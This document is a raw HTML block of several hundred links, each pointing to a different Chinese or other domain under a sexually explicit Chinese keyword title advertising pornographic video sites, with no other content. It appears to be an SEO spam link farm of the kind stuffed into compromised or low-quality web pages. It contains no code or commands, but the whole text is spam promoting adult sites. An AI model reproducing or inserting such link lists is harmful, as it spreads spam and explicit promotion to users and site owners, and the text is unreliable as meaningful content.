<a href="http://m.ztapple.com.cn" target="_blank">性色av 一区二区三区</a>|
<a href="http://m.13800138000sf.cn" target="_blank">亚洲欧美视频va丝袜美腿</a>|
<a href="http://promohino.com" target="_blank">捷克xxxx性hd极品按摩</a>|
<a href="http://www.84rq.cn" target="_blank">欧美亚洲另类色多多视频</a>|
<a href="http://m.kpd48.cn" target="_blank">欧美一区二区三区老女人</a>|
<a href="http://www.ar24.cn" target="_blank">亚洲国产精品新片熟女av</a>|
<a href="http://ksffm.cn" target="_blank">一区二区三区亚洲国产综合</a>|
<a href="http://www.z7021.cn" target="_blank">国产日韩精品欧美一区喷水</a>|
<a href="http://cnuun.cn" target="_blank">国产视频一区二区三区精品</a>|
<a href="http://m.wweysjm.cn" target="_blank">日韩亚国产欧美三级久久蜜</a>|
<a href="http://ypmenyin02.cn" target="_blank">日韩 人妻 中文字幕</a>|
<a href="http://reinalondon.com" target="_blank">中文字幕亚洲一区二区在线观看</a>|
<a href="http://m.grannyshousehostel.com" target="_blank">色综合99久久久精品按摩</a>|
<a href="http://julieatherton.com" target="_blank">亚洲天堂在线视频观看</a>|
<a href="http://m.w66m.cn" target="_blank">国产又粗又猛又黄又爽的网站</a>|
<a href="http://m.31za.cn" target="_blank">乱精品一区字幕二区</a>|
<a href="http://m.3gx3g.cn" target="_blank">精品推荐一区二区在线</a>|
<a href="http://www.guiyiai.com.cn" target="_blank">AV网站在线播放</a>|
<a href="http://fy2007.com.cn" target="_blank">日本一区二区不卡免费观看视频</a>|
<a href="http://linkforever.cn" target="_blank">影视先锋av资源噜噜</a>|
<a href="http://www.b8t8.cn" target="_blank">青青草在线观看视频</a>|
<a href="http://m.hyzmhq.cn" target="_blank">国产精品蜜臀av免费观看</a>|
<a href="http://www.yncenqing.cn" target="_blank">久久久久久免费精品观看</a>|
<a href="http://officejoy.com.cn" target="_blank">亚洲综合一区二区精品专区</a>|
<a href="http://sun0796.cn" target="_blank">激情综合五月一区二区三区</a>|
<a href="http://hdo8.cn" target="_blank">亚洲美女高潮久久久久久</a>|
<a href="http://campeche.cn" target="_blank">欧美亚洲另类图片久久久久久</a>|
<a href="http://m.zouzgez.cn" target="_blank">国产精品成人区二三区,</a>|
<a href="http://m.jzpinke.cn" target="_blank">国产快播一区二区三区在线看</a>|
<a href="http://synen.cn" target="_blank">国产大屁股视频免费区</a>|
<a href="http://huan7.cn" target="_blank">国产69精品久久久久久久久久久久</a>|
<a href="http://www.xqsr.com.cn" target="_blank">国产福利日本一区二区三区</a>|
<a href="http://www.tdcpafirm.com" target="_blank">国产青青草久久亚洲精品</a>|
<a href="http://m.guanjiajing.net.cn" target="_blank">大陆偷拍精品一区二区三区</a>|
<a href="http://m.ipet.com.cn" target="_blank">边啃奶头边躁金莲</a>|
<a href="http://www.x1360.cn" target="_blank">AV天堂手机在线</a>|
<a href="http://m.klsstny.cn" target="_blank">亚洲美女网站视频黄免费</a>|
<a href="http://wpsc.com.cn" target="_blank">久久久999久久久精品视频</a>|
<a href="http://www.cjhhbhv.cn" target="_blank">激情亚洲图片激情亚洲小说</a>|
<a href="http://bjblff.cn" target="_blank">欧美午夜色视频在线观看</a>|
<a href="http://m.huacaiyi.cn" target="_blank">中国极品少妇XXXX做受</a>|
<a href="http://www.gramco.cn" target="_blank">免费精品一区二区三区第35</a>|
<a href="http://m.kunstlercup.com" target="_blank">不卡的av中文字幕在线播放</a>|
<a href="http://www.klsstny.cn" target="_blank">九九久久精品免费视频观看</a>|
<a href="http://m.fmiles.cn" target="_blank">亚洲成人免费观看</a>|
<a href="http://hongjinpeng.com.cn" target="_blank">男人午夜免费视频</a>|
<a href="http://m.cshzmpf.cn" target="_blank">日韩在线视频免费不卡一区</a>|
<a href="http://m.cshzmpf.cn" target="_blank">在线观看国产视频你懂得</a>|
<a href="http://m.wpmgg.cn" target="_blank">色情一区二区三区</a>|
<a href="http://m.ar24.cn" target="_blank">久久久久亚洲AV成人无码电影</a>|
<a href="http://m.klwuulh.cn" target="_blank">成人午夜精品无码区</a>|
<a href="http://m.fjozy.cn" target="_blank">欧美性生交XXXXX</a>|
<a href="http://88meitu.cn" target="_blank">国产又黄又爽在线</a>|
<a href="http://www.hsdwh.com" target="_blank">亚洲精品美女自拍激情视频</a>|
<a href="http://www.rgumfxf.cn" target="_blank">大伊香蕉在线精品视频75</a>|
<a href="http://weixiu110.cn" target="_blank">免费在线观看日韩av影片</a>|
<a href="http://tong1985.net.cn" target="_blank">天堂影院久久久精品久久久</a>|
<a href="http://m.37c.net.cn" target="_blank">国产又大又粗 又黄又猛又爽</a>|
<a href="http://m.2girls1jim.com" target="_blank">在线精品国精品国产不卡</a>|
<a href="http://www.b26799.cn" target="_blank">国产精品大片免费中文字幕</a>|
<a href="http://www.msml.com.cn" target="_blank">中文字幕人妻一区二区三区免</a>|
<a href="http://www.hommily.com.cn" target="_blank">国产18久久美女视频</a>|
<a href="http://www.hstlw.com.cn" target="_blank">亚洲av成人综合网在线观看</a>|
<a href="http://www.yebxnk.cn" target="_blank">最好看的2018中文免费看</a>|
<a href="http://m.mriordan.com" target="_blank">2025国产成人精品一区</a>|
<a href="http://www.nbxjk.com" target="_blank">性色午夜视频免费男人的天堂</a>|
<a href="http://m.kjep.cn" target="_blank">国产视频www免费一区二区</a>|
<a href="http://www.jun9.com.cn" target="_blank">日韩中文字幕人妻一区二</a>|
<a href="http://baishixincun.cn" target="_blank">亚洲人妻在线播放</a>|
<a href="http://www.e112o4.cn" target="_blank">饥渴难耐人妻HD中字</a>|
<a href="http://m.canbeng.cn" target="_blank">日本不卡高清视频一区二区三区</a>|
<a href="http://www.fsgurki.cn" target="_blank">国产色婷婷精品免费视频</a>|
<a href="http://www.khrisnabalicargo.com" target="_blank">欧美午夜色大片在线观看欧美</a>|
<a href="http://m.fupaiejiao.cn" target="_blank">国产偷V国产偷V亚洲高清</a>|
<a href="http://zmfz1688.cn" target="_blank">熟女俱乐部电影综合久久</a>|
<a href="http://m.yuanyuanle-9396.cn" target="_blank">欧美韩国一区二区精品在线观看</a>|
<a href="http://banxiawl.cn" target="_blank">欧美日韩亚一区二区三区</a>|
<a href="http://cqkfzj.com.cn" target="_blank">偷拍av一区证一区二区</a>|
<a href="http://m.buymajorhomes.com" target="_blank">亚洲男人午夜视频免费观看</a>|
<a href="http://m.windom.cn" target="_blank">一个人看的av天堂久久久久</a>|
<a href="http://www.cdbytz.com" target="_blank">中文字幕 在线观看 日韩精品</a>|
<a href="http://www.taopinke.cn" target="_blank">亚洲精品成人片在线播放</a>|
<a href="http://www.weirdloans.com" target="_blank">麻豆91麻豆国产传媒的特点</a>|
<a href="http://m.ntjuguang.cn" target="_blank">不卡一区二区三区免费视频</a>|
<a href="http://www.zizizhuji518.com" target="_blank">大香蕉视频免费看</a>|
<a href="http://stereo-microscope.cn" target="_blank">中文人妻熟妇乱又伧精品成熟在线</a>|
<a href="http://m.ringtonesoup.com" target="_blank">香蕉乱码成人久久天堂爱免费</a>|
<a href="http://hjplastics.cn" target="_blank">国产+日韩+欧美在线观看视频</a>|
<a href="http://m.saga123.cn" target="_blank">国内综合精品一区二区av</a>|
<a href="http://www.all-light.cn" target="_blank">亚洲爆乳精品无码一区二区</a>|
<a href="http://www.70250.cn" target="_blank">日本免费啪啪中文字幕</a>|
<a href="http://m.lv-brit.cn" target="_blank">精品一区二区在线免费观看</a>|
<a href="http://www.chentuanjie.com.cn" target="_blank">欧美视频久久一区二区三区</a>|
<a href="http://m.hostroom.cn" target="_blank">亚洲视频色一区二区三区</a>|
<a href="http://sx3m.cn" target="_blank">污污污的网站在线观看</a>|
<a href="http://www.adm-digital.com" target="_blank">国产伦精品一区二区三区网站</a>|
<a href="http://m.361mk.cn" target="_blank">全免费又大粗又黄又爽少妇片</a>|
<a href="http://www.eyecity.cn" target="_blank">久久欧洲精品成av人片</a>|
<a href="http://www.15crmn.net.cn" target="_blank">日本视频在线观看不卡高清免费</a>|
<a href="http://www.70250.cn" target="_blank">久久精品国产999</a>|
<a href="http://abbottpestcontrol.com" target="_blank">99久久亚洲综合网精品</a>|
<a href="http://www.p6455.cn" target="_blank">成人在线观看视频不卡顿</a>|
<a href="http://www.yinuojiaju.cn" target="_blank">日本高清视频一区</a>|
<a href="http://hxbc.com.cn" target="_blank">日本特黄电影www一二三</a>|
<a href="http://m.tomatoanp.com.cn" target="_blank">欧美精品国产中文字幕</a>|
<a href="http://glmhkj.com.cn" target="_blank">欧美在线观看一区二区三区免费</a>|
<a href="http://jiyuzs.com.cn" target="_blank">91网站在线视频九色</a>|
<a href="http://taofangwufc.cn" target="_blank">老熟女重囗味HD</a>|
<a href="http://m.tolyu.cn" target="_blank">亚洲国产精品香蕉视频网站</a>|
<a href="http://www.tlqfzx.com" target="_blank">国内揄拍国内精品人妻</a>|
<a href="http://maoxiaomao.cn" target="_blank">九一高清蜜臀一区二区三区</a>|
<a href="http://m.zgcjob.cn" target="_blank">天堂网在线观看视频</a>|
<a href="http://bjhyzd.cn" target="_blank">国产农村妇女精品一二区</a>|
<a href="http://www.w1569.cn" target="_blank">无码精品人妻一区二区三区av</a>|
<a href="http://m.jxgtjs.cn" target="_blank">欧美日韩国产一区第二页</a>|
<a href="http://www.bjhaihd.com" target="_blank">亚洲蜜桃麻豆成人av在</a>|
<a href="http://ypmenyin02.cn" target="_blank">奶添的好舒服A片视频</a>|
<a href="http://m.huoyingbbs.cn" target="_blank">国产自产欧美一区二区……</a>|
<a href="http://m.2girls1jim.com" target="_blank">亚洲超碰在线观看</a>|
<a href="http://m.kan234.cn" target="_blank">在线成人日韩精品</a>|
<a href="http://www.uybikat.cn" target="_blank">97人妻精品一区二区三区软件</a>|
<a href="http://www.zoldz.cn" target="_blank">麻豆XXX玩弄白嫩少妇vide</a>|
<a href="http://dswsdmm.cn" target="_blank">青青草国产成人久久天天</a>|
<a href="http://wxchanggao.cn" target="_blank">日韩久久精品免费视频</a>|
<a href="http://m.sharkparks.cn" target="_blank">97人妻碰碰碰久久久久禁片</a>|
<a href="http://campeche.cn" target="_blank">玖玖玖啪色综合精品视频在线</a>|
<a href="http://m.18659.cn" target="_blank">精品国产自在现线看久久</a>|
<a href="http://www.podcasting.com.cn" target="_blank">videosgratis极品另类</a>|
<a href="http://xcarvip.cn" target="_blank">成年人国产精品推荐99</a>|
<a href="http://m.hhjx998.cn" target="_blank">国产精品偷窥熟女视频大全</a>|
<a href="http://bayye.cn" target="_blank">日韩a级黄色一区二区三区</a>|
<a href="http://m.fhnfcp.com" target="_blank">又黄又爽a成人免费视频</a>|
<a href="http://m.kunstlercup.com" target="_blank">人人干av在线一区二区三区</a>|
<a href="http://www.songshen.cn" target="_blank">亚洲AV午夜成人片在线播放黄</a>|
<a href="http://m.lbud.cn" target="_blank">五月天综合性色av</a>|
<a href="http://fjdwn.cn" target="_blank">国产免费观看视频</a>|
<a href="http://www.strelli.com.cn" target="_blank">中文字幕第页在线观看</a>|
<a href="http://m.ynshuo.cn" target="_blank">亚洲精品美女自拍激情视频</a>|
<a href="http://www.cicenergycorp.com" target="_blank">精品无码久久久久久久动漫</a>|
<a href="http://olje.cn" target="_blank">91亚洲国产成人综合在线</a>|
<a href="http://www.yb95.cn" target="_blank">重庆美女揉BBBB搡BBBB</a>|
<a href="http://www.cssfood.cn" target="_blank">久久久久亚洲AV成人网人人网站</a>|
<a href="http://jsxfh.cn" target="_blank">日本一区二区高清视频在线</a>|
<a href="http://www.cqcqwj.cn" target="_blank">亚洲a在线观看视频</a>|
<a href="http://bingch.cn" target="_blank">亚洲熟女性高潮一区二区三区</a>|
<a href="http://www.rf01.cn" target="_blank">婷婷射精av这里只有精品,</a>|
<a href="http://www.hulahoo.cn" target="_blank">日本一区二区三区视频精品</a>|
<a href="http://m.happyyo.cn" target="_blank">亚洲AV成人无码一二三区小说</a>|
<a href="http://www.googled.net.cn" target="_blank">日本黑人一区二区三区</a>|
<a href="http://m.zzszz.com" target="_blank">艳妇乳肉豪妇荡乳AV无码福利</a>|
<a href="http://m.tunyan.com.cn" target="_blank">国产人妻无套一区二区普通话对白</a>|
<a href="http://m.fxmztc.cn" target="_blank">欧美一区二区三区四区在线播放</a>|
<a href="http://koshashah.com" target="_blank">日本熟妇乱码中文在线观看</a>|
<a href="http://im26.cn" target="_blank">爱的色放2三级做爰观看</a>|
<a href="http://www.fsyxw123.cn" target="_blank">99久久免费看精品国产一区</a>|
<a href="http://www.hudong8.com.cn" target="_blank">国产成人三级在线观看</a>|
<a href="http://www.scnygs.cn" target="_blank">iGAo视频网在线播看</a>|
<a href="http://fhnfcp.com" target="_blank">少妇高潮露脸国语对白</a>|
<a href="http://m.ghhs.com.cn" target="_blank">免费观看成人鲁鲁鲁鲁鲁视频</a>|
<a href="http://m.nvuv.cn" target="_blank">久久久久久久久久久久精</a>|
<a href="http://www.happyyo.cn" target="_blank">91久久国综合91精品网站</a>|
<a href="http://m.8d7d.cn" target="_blank">国产精品秘 入口18禁猫咪</a>|
<a href="http://m.15746.cn" target="_blank">免费专区sm美脚践踏调教视频</a>|
<a href="http://m.zainm.com.cn" target="_blank">亚洲午夜影院免费观看</a>|
<a href="http://m.y7918.cn" target="_blank">亚洲精品国产av成拍色拍</a>|
<a href="http://www.whylhm.cn" target="_blank">亚洲国产午夜福利在线免费观看</a>|
<a href="http://www.meeschaert-capital-partners.cn" target="_blank">国产成人综合婷婷综合日韩</a>|
<a href="http://m.apsp.org.cn" target="_blank">在线观看一二区日韩av</a>|
<a href="http://m.xtedu.net.cn" target="_blank">69精品久久久久久久</a>|
<a href="http://m.ahmpz.cn" target="_blank">人人妻人人澡人人爽人人D</a>|
<a href="http://www.safe-forever.cn" target="_blank">亚洲欧洲中文日韩久久av乱码</a>|
<a href="http://b26799.cn" target="_blank">少妇冒白浆视频在线观看</a>|
<a href="http://m.13800138000sf.cn" target="_blank">AV无码久久久久久久久</a>|
<a href="http://www.goomart.cn" target="_blank">99精品热播视频在线播放</a>|
<a href="http://m.lycoop.cn" target="_blank">亚洲欧美专区综合第一页</a>|
<a href="http://m.q1c8j9.cn" target="_blank">无码A片一区二区三区四区</a>|
<a href="http://shanzhutec.cn" target="_blank">青青青青青青在线视频观看</a>|
<a href="http://www.think-big.cn" target="_blank">福利精品国产一区二区三区</a>|
<a href="http://m.ty999.cn" target="_blank">高清不卡一区在线观看视频</a>|
<a href="http://yichaoer.cn" target="_blank">日韩av国产网站 在线国产日韩不卡</a>|
<a href="http://m.yjcsw.cn" target="_blank">亚洲欧美国产激情另类图片视</a>|
<a href="http://m.zrtzs.cn" target="_blank">日韩黄色蜜桃久久</a>|
<a href="http://www.cnchanglilai.com.cn" target="_blank">亚洲精品在线播放一二三区</a>|
<a href="http://www.processing.com.cn" target="_blank">国产剧情麻豆一区二区三区亚洲</a>|
<a href="http://m.chen-e.cn" target="_blank">先锋影音资源在线</a>|
<a href="http://battmobile.net" target="_blank">中文字幕被公侵犯的漂亮人妻</a>|
<a href="http://www.jhqxljf.com.cn" target="_blank">国产精品秘 久久久久久</a>|
<a href="http://m.hjlmc.cn" target="_blank">黄色免费电影一区二区三区</a>|
<a href="http://p00hbr.cn" target="_blank">www.久久成人免费视频</a>|
<a href="http://www.szccoo.cn" target="_blank">欧美国产精品久久va网站</a>|
<a href="http://www.yuanqi7.cn" target="_blank">国产电影精品一区在线观看</a>|
<a href="http://mallq.cn" target="_blank">亚洲精品自产拍在线观看app</a>|
<a href="http://m.xinruifeng.cn" target="_blank">四十路の五十路熟女豊満</a>|
<a href="http://m.zhoumingchao.com" target="_blank">麻豆人妻换人妻好紧</a>|
<a href="http://m.zggk918.com" target="_blank">久久久久久国产免费A片</a>|
<a href="http://m.shuiwuban.cn" target="_blank">亚洲区成人777777精品</a>|
<a href="http://deepwhite.com.cn" target="_blank">亚洲一级免费在线观看韩国</a>|
<a href="http://m.fanchangruanjian.cn" target="_blank">十八禁美女高潮呻吟久久</a>|
<a href="http://ixunbo.cn" target="_blank">色噜噜久久综合精品影院</a>|
<a href="http://55dsw.cn" target="_blank">最近高清中文在线字幕观看</a>|
<a href="http://www.hbxinlu.cn" target="_blank">久久久久久免费日韩看视频</a>|
<a href="http://prollblog.cn" target="_blank">真实国产乱子伦一区二区三区</a>|
<a href="http://m.toyong-business.cn" target="_blank">午夜精品视频成人网</a>|
<a href="http://m.furuidejituan.cn" target="_blank">亚洲欧美日韩一区在线观看</a>|
<a href="http://exingzuo.cn" target="_blank">日本,亚洲,中文字幕播放</a>|
<a href="http://nb1890.com" target="_blank">国产激情精品一区</a>|
<a href="http://www.podcasting.com.cn" target="_blank">又爽又黄又高潮视频</a>|
<a href="http://jiajie8.cn" target="_blank">亚洲国产一区二区在线电影观看</a>|
<a href="http://m.cascxh.cn" target="_blank">国产乱码精品一区二三区蜜臀</a>|
<a href="http://m.sdxinshuo.cn" target="_blank">成人毛片18女人毛片真水</a>|
<a href="http://sdxsktf.cn" target="_blank">欧美自拍偷自拍亚洲精品</a>|
<a href="http://m.lcs-fast.com" target="_blank">免费高清一级大毛片视频在线播放</a>|
<a href="http://hn-blxc.cn" target="_blank">久久这里只有精品666</a>|
<a href="http://www.vm248.cn" target="_blank">日本又爽又黄视频在线观看</a>|
<a href="http://mdildn.com" target="_blank">天堂av中文字幕</a>|
<a href="http://daxueba.cn" target="_blank">香蕉精品小视频在线观看</a>|
<a href="http://m.nenzhun.cn" target="_blank">国产又粗又猛又爽的美女视频</a>|
<a href="http://m.xianggangliuhejingxuan.cn" target="_blank">天堂av中文字幕在线观看</a>|
<a href="http://carlk.cn" target="_blank">18禁影库永久免费</a>|
<a href="http://www.yh-logistics.com.cn" target="_blank">国产av二区久久久久久久</a>|
<a href="http://www.adm-digital.com" target="_blank">超碰97人人模人人爽人人爱</a>|
<a href="http://toushedeng.com.cn" target="_blank">欧美一级做一级爱a做片性</a>|
<a href="http://zhlslm.cn" target="_blank">青青视频免费在线</a>|
<a href="http://puo3.cn" target="_blank">极品美女在线观看免费直播</a>|
<a href="http://www.blossomdesign.cn" target="_blank">免费看国产污黄剧情网站</a>|
<a href="http://www.0g114.cn" target="_blank">国产精品久久亚洲7777</a>|
<a href="http://wsyg.cn" target="_blank">亚洲+无码+欧美+另类</a>|
<a href="http://soxinyer.cn" target="_blank">在线亚洲精品露出国产区</a>|
<a href="http://gafm.net" target="_blank">黄色一区二区三区</a>|
<a href="http://r212.cn" target="_blank">日本不卡二卡三卡四卡无卡免费</a>|
<a href="http://xiangguo.org.cn" target="_blank">少妇被又大又粗又爽</a>|
<a href="http://rickklugdds.com" target="_blank">日韩中文字幕在线懂色av</a>|
<a href="http://www.quiana.cn" target="_blank">欧美日韩在线播放一区,二区</a>|
<a href="http://stephens-associates.com" target="_blank">国产精品毛片大码女人</a>|
<a href="http://m.schuacong.com" target="_blank">亚洲国产精品久久久久久</a>|
<a href="http://yzwanquan.cn" target="_blank">人人爽天天碰狠狠添天天躁</a>|
<a href="http://frankfoe.com" target="_blank">国产一区不卡自拍视频在线观看</a>|
<a href="http://www.vanguardhomesinc.com" target="_blank">美女网站黄日韩国产欧美</a>|
<a href="http://www.yydoto.cn" target="_blank">在线观看成人中文字幕</a>|
<a href="http://www.1997199.cn" target="_blank">在线插操小日本美女视频</a>|
<a href="http://ruixiang18.cn" target="_blank">久久久久亚洲AV无码专区首护士</a>|
<a href="http://m.worou.cn" target="_blank">国产又粗又长又爽又黄软件</a>|
<a href="http://belindaboringbooks.com" target="_blank">亚洲成人久久精品</a>|
<a href="http://yctmyc.cn" target="_blank">亚洲精品久久久久久人妖</a>|
<a href="http://www.hfzjxw.cn" target="_blank">好了aⅴ亚洲av综合在线观看</a>|
<a href="http://www.zljczx.cn" target="_blank">国产凸凹视频熟女a片</a>|
<a href="http://www.lysjkj.cn" target="_blank">蜜桃色一区二区三区</a>|
<a href="http://www.hfcslcg.com" target="_blank">国产一区二区三区12在线观看</a>|
<a href="http://zhoumingchao.com" target="_blank">又爽又刺激午夜免费观看网站</a>|
<a href="http://meccn.cn" target="_blank">熟妇人妻无码xxx视频</a>|
<a href="http://honlon.cn" target="_blank">中文字幕在线你懂的视频</a>|
<a href="http://e5591.cn" target="_blank">亚洲av一黄免费在线观看</a>|
<a href="http://m.lacee.com.cn" target="_blank">国产奶头好大揉着好爽视频</a>|
<a href="http://m.lighthousechina.com" target="_blank">国产亚洲成av人片在线观看下载</a>|
<a href="http://www.tea163.cn" target="_blank">精品扒开腿做爽爽</a>|
<a href="http://boeingboeing.net" target="_blank">91亚洲国产亚洲国产</a>|
<a href="http://m.paogeng.cn" target="_blank">夜夜爽夜夜爽精品一区二区</a>|
<a href="http://bqnjw.cn" target="_blank">亚洲成人精品电影一区二区</a>|
<a href="http://fn30.cn" target="_blank">中文字幕精品视频</a>|
<a href="http://m.zyyjy.cn" target="_blank">人人爽婷婷综合网</a>|
<a href="http://www.r2514.cn" target="_blank">污网站在线免费观看</a>|
<a href="http://m.dlwlbbs.cn" target="_blank">黄色美女网站国产</a>|
<a href="http://kardo.cn" target="_blank">97人人模人人爽人人喊超碰</a>|
<a href="http://m.fjozy.cn" target="_blank">亚洲经典高潮视频免费观看</a>|
<a href="http://koshashah.com" target="_blank">最近最新中文字幕</a>|
<a href="http://www.sxjxhjy.cn" target="_blank">AV在线高清不卡HD</a>|
<a href="http://www.chatao.net" target="_blank">日韩亚洲中文字幕观看</a>|
<a href="http://gaolismarthome.cn" target="_blank">午夜福利中文字幕在线亚洲</a>|
<a href="http://www.klpumps.cn" target="_blank">久久久久四虎精品国产电影</a>|
<a href="http://m.h5147.cn" target="_blank">日韩在线一区二区三区在线</a>|
<a href="http://windom.cn" target="_blank">日韩中文人妻在线视频一区二区</a>|
<a href="http://www.sh1ljs.cn" target="_blank">国产中文字幕av</a>|
<a href="http://jujiayipin.cn" target="_blank">成人免费无遮挡无码</a>|
<a href="http://m.kaimen8.com" target="_blank">亚洲国产精品人久久电影</a>|
<a href="http://yanfangshi.com.cn" target="_blank">国产亚洲中文字幕无线码</a>|
<a href="http://m.keystoke.com" target="_blank">久久青青草这里只有精品</a>|
<a href="http://www.tlxyb.cn" target="_blank">国产激情综合五月久久</a>|
<a href="http://acvalor.com" target="_blank">国产又黄又爽免费观看</a>|
<a href="http://www.lingbishan.cn" target="_blank">中文字幕免费在线观看一区</a>|
<a href="http://m.ho9ho8.cn" target="_blank">欧美人妻一区今日已更新</a>|
<a href="http://m.xszuhao.cn" target="_blank">亚洲一区二区在线观看69xx</a>|
<a href="http://1hdy.cn" target="_blank">av一二三区在线播放</a>|
<a href="http://qvlh.cn" target="_blank">久久精品视频久久</a>|
<a href="http://www.kyexiaobao.cn" target="_blank">丁香色欲久久久久久综合网</a>|
<a href="http://www.ejingrong.cn" target="_blank">青青草欧美国产激情一区</a>|
<a href="http://www.ycw365.cn" target="_blank">91精品视频导航</a>|
<a href="http://www.ewbk.cn" target="_blank">七七国产欧美一二三</a>|
<a href="http://xcarvip.cn" target="_blank">97超碰人人爽人人少妇</a>|
<a href="http://yaobaishai8.cn" target="_blank">日本电影一区二区</a>|
<a href="http://crossdresspersonals.net" target="_blank">日本成人在线免费播放不卡</a>|
<a href="http://m.aiyi.net.cn" target="_blank">国产亚洲成av人片在线观看</a>|
<a href="http://yesm.com.cn" target="_blank">亚洲一区二区精品视频在线</a>|
<a href="http://m.payperclick.com.cn" target="_blank">无码欧美精品一区二区</a>|
<a href="http://www.partiangroup.com" target="_blank">国产男女无遮挡猛进猛出</a>|
<a href="http://ljcoop.org.cn" target="_blank">2020AV天堂网</a>|
<a href="http://www.microfastfood.cn" target="_blank">青青草原日韩av 日韩蜜臀久久人妻</a>|
<a href="http://rrvauto.com" target="_blank">亚洲欧美中文日韩v在线97</a>|
<a href="http://sino-enet.com" target="_blank">丝袜美腿av一区二区三区</a>|
<a href="http://www.teacher18.cn" target="_blank">国产精品一区二区三区情况</a>|
<a href="http://www.huanle688.cn" target="_blank">91久久精品国产91久久久久</a>|
<a href="http://www.chentuanjie.com.cn" target="_blank">欧美日韩成人精品</a>|
<a href="http://m.bahicyl.cn" target="_blank">久久999国产精品</a>|
<a href="http://www.jinanzhongqi.cn" target="_blank">日本一区二区高清视频在线</a>|
<a href="http://nhwrlvk.cn" target="_blank">国产果冻av午夜福利网</a>|
<a href="http://hngcgg.cn" target="_blank">伊人久综合在线视频播放</a>|
<a href="http://m.fftl.com.cn" target="_blank">国产精品黄色片在线免费观看</a>|
<a href="http://m.5977.com.cn" target="_blank">欧美丰满少妇猛烈进入A片蜜桃</a>|
<a href="http://m.0000r.cn" target="_blank">亚洲文字幕在线看片不卡</a>|
<a href="http://www.cnxinganghulan.cn" target="_blank">久久蜜桃精品久久</a>|
<a href="http://www.opalbbs.cn" target="_blank">精品久久久久久久国产懂色av</a>|
<a href="http://www.soso800.cn" target="_blank">国产果冻av午夜福利网</a>|
<a href="http://www.090428.cn" target="_blank">久久久久久久久性色av</a>|
<a href="http://www.coffeec.cn" target="_blank">久久AV秘 一区二区三区亚洲</a>|
<a href="http://jiangsuhong.cn" target="_blank">国产精品亚洲人在线观看</a>|
<a href="http://m.abccg.com.cn" target="_blank">在免费jlzzjlzz播放视频</a>|
<a href="http://pmcbt.cn" target="_blank">日韩在线一区二区三区在线</a>|
<a href="http://www.goomart.cn" target="_blank">依依成人精品视频在线观看</a>|
<a href="http://kang520.com.cn" target="_blank">久久久88一综合本色频道</a>|
<a href="http://m.huishengsheng.cn" target="_blank">国内少妇激情视频</a>|
<a href="http://m.b28b.cn" target="_blank">亚洲日本经典在线播放</a>|
<a href="http://hyyxyy.cn" target="_blank">69精品无码一区二区三区</a>|
<a href="http://www.yanisbargoin.com" target="_blank">乐播av一区二区三区免费</a>|
<a href="http://it-center.com.cn" target="_blank">不卡一区二区三区影院视频</a>|
<a href="http://www.seeita.cn" target="_blank">青青草原精品国产亚洲AV</a>|
<a href="http://rxsw-tech.com" target="_blank">久久精品国产免费看小说</a>|
<a href="http://www.xmty-bj56.com" target="_blank">不卡在线 国产一区二区三区</a>|
<a href="http://twa866.cn" target="_blank">成全我在线观看免费观看</a>|
<a href="http://m.mingzhesq.cn" target="_blank">www.17c久久久嫩草成人</a>|
<a href="http://m.oriedu.cn" target="_blank">欧美日韩国产一级黄特片</a>|
<a href="http://m.365du.com.cn" target="_blank">91人妻无码精品一区区毛片</a>|
<a href="http://www.csxsw.cn" target="_blank">久久久久国产精品不卡免费</a>|
<a href="http://51909.com.cn" target="_blank">国产中文字幕乱日产精品</a>|
<a href="http://pmcbt.cn" target="_blank">免费观看国产在线不卡av</a>|
<a href="http://www.jyltsl.cn" target="_blank">国产精品日韩欧美2020</a>|
<a href="http://www.haiwai-fangdichan.cn" target="_blank">国产精品国三级国产AV无密码</a>|
<a href="http://m.onnasa.com" target="_blank">日韩精品美女视频www爽爽爽</a>|
<a href="http://www.nbfund.com.cn" target="_blank">久久精选视频国产</a>|
<a href="http://m.scqsg27.cn" target="_blank">日本视频一区二区三区免费观看</a>|
<a href="http://www.seekyun.cn" target="_blank">日韩黄色电影网址</a>|
<a href="http://www.warriorspirit.cn" target="_blank">免费一区二区在线观看网站</a>|
<a href="http://m.fjozy.cn" target="_blank">精品久久久久区二区8888</a>|
<a href="http://www.jinbaoleatherware.com.cn" target="_blank">79av麻豆蜜桃一区二区</a>|
<a href="http://www.80bwg.cn" target="_blank">少妇无套进入大叫XXXX</a>|
<a href="http://dknjr.cn" target="_blank">成年人的亚洲人在线播放</a>|
<a href="http://zwzlearn.com" target="_blank">精品人妻一区二区三区换脸明星</a>|
<a href="http://www.jbrsbx.cn" target="_blank">在线视频日韩亚洲国产蜜臀</a>|
<a href="http://chiamonline.com" target="_blank">欧美中文字幕高清有码视频</a>|
<a href="http://m.yunhuifu.com.cn" target="_blank">麻豆精品一区二区三区</a>|
<a href="http://m.vgirtes.cn" target="_blank">黄日韩精品一区二区三区</a>|
<a href="http://m.solientonuvali.com" target="_blank">洲中文字幕精品熟女一区</a>|
<a href="http://www.zdhk.com.cn" target="_blank">人妻丰满熟妇av无码区hd</a>|
<a href="http://d3ok.com" target="_blank">国产一区视频国产一区视频</a>|
<a href="http://m.uamnljt.cn" target="_blank">亚洲av无码成人yellow</a>|
<a href="http://wapke.cn" target="_blank">国内老熟妇对白XXXXHD</a>|
<a href="http://ftemalaga.com" target="_blank">欧美videosex极品HD</a>|
<a href="http://meitibang.cn" target="_blank">久精品手机视频在线观看</a>|
<a href="http://m.cqcqwj.cn" target="_blank">欧美国产日韩a在线视频不卡</a>|
<a href="http://m.hfgyjc.cn" target="_blank">午夜激情四射影院</a>|
<a href="http://www.sanyaspa.cn" target="_blank">91AV在线免费观看</a>|
<a href="http://m.tribune2000.com" target="_blank">久久精品福利小视频</a>|
<a href="http://pinlao.cn" target="_blank">精品国产一区二区三区久久狼</a>|
<a href="http://1hdy.cn" target="_blank">西西GoGoGo高清在线完整版</a>|
<a href="http://m.menzill.cn" target="_blank">福利视频导航大全</a>|
<a href="http://www.r4043.cn" target="_blank">国产精品久久露脸后入懂色</a>|
<a href="http://m.florenceandmary.com" target="_blank">国产精品一线天在线观看</a>|
<a href="http://www.12580al.cn" target="_blank">午夜av污污污羞羞影院</a>|
<a href="http://www.jqii.cn" target="_blank">欧美日韩一二三区免费性片</a>|
<a href="http://m.qingchunqi.cn" target="_blank">女人荫蒂被添全过程频蜜桃</a>|
<a href="http://88meitu.cn" target="_blank">日韩欧美蜜桃人人人导航</a>|
<a href="http://www.zxhbjt.cn" target="_blank">无码人妻丰满熟妇啪啪欧美</a>|
<a href="http://www.banbiantian.cn" target="_blank">精品久久中文字幕无乱码</a>|
<a href="http://www.fdczk.cn" target="_blank">欧美日韩偷拍一区二区三区</a>|
